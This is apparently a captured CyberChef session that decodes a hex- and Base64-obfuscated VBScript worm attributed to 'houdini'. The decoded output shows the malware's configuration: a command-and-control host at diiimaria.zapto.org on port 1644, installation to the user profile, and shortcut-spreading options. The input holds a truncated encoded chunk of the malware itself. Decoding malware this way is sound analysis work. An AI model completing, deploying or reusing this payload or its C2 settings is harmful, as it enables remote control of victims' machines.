 Recipe
From Hex
Delimiter
Auto
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
57%31%6D%59%57%59%67%50%53%42%6C%62%6E%56%74%5A%47%6C%79%49%43%59%67%63%33%42%73%61%58
%52%6C%63%67%30%4B%5A%6D%39%79%49%43%42%6C%59%57%4E%6F%49%47%5A%76%62%47%52%6C%63%69%4
2%70%62%69%42%6D%61%57%78%6C%63%33%6C%7A%64%47%56%74%62%32%4A%71%4C%6D%64%6C%64%47%5A%
76%62%47%52%6C%63%69%41%6F%5A%57%35%31%62%57%52%70%63%69%6B%75%63%33%56%69%5A%6D%39%73
%5A%47%56%79%63%77%30%4B%49%43%41%67%49%43%42%6C%62%6E%56%74%5A%6D%46%6D%49%44%30%67%5
A%57%35%31%62%57%5A%68%5A%69%41%6D%49%47%5A%76%62%47%52%6C%63%69%35%75%59%57%31%6C%49%
43%59%67%49%6E%77%69%49%43%59%67%49%69%49%67%4A%69%41%69%66%43%49%67%4A%69%41%69%5A%43
%49%67%4A%69%41%69%66%43%49%67%4A%69%42%6D%62%32%78%6B%5A%58%49%75%59%58%52%30%63%6D%6
C%69%64%58%52%6C%63%79%41%6D%49%48%4E%77%62%47%6C%30%5A%58%49%4E%43%6D%35%6C%65%48%51%
4E%43%67%30%4B%5A%6D%39%79%49%43%42%6C%59%57%4E%6F%49%47%5A%70%62%47%55%67%61%57%34%67
%5A%6D%6C%73%5A%58%4E%35%63%33%52%6C%62%57%39%69%61%69%35%6E%5A%58%52%6D%62%32%78%6B%5
57108
1
Raw Bytes
CRLF (detected)
Output
'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "diiimaria.zapto.org"
port = 1644
installdir = "%userprofile%"
lnkfile = true
lnkfolder = true
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
14276
463
49
125ms
Raw Bytes
CRLF (detected)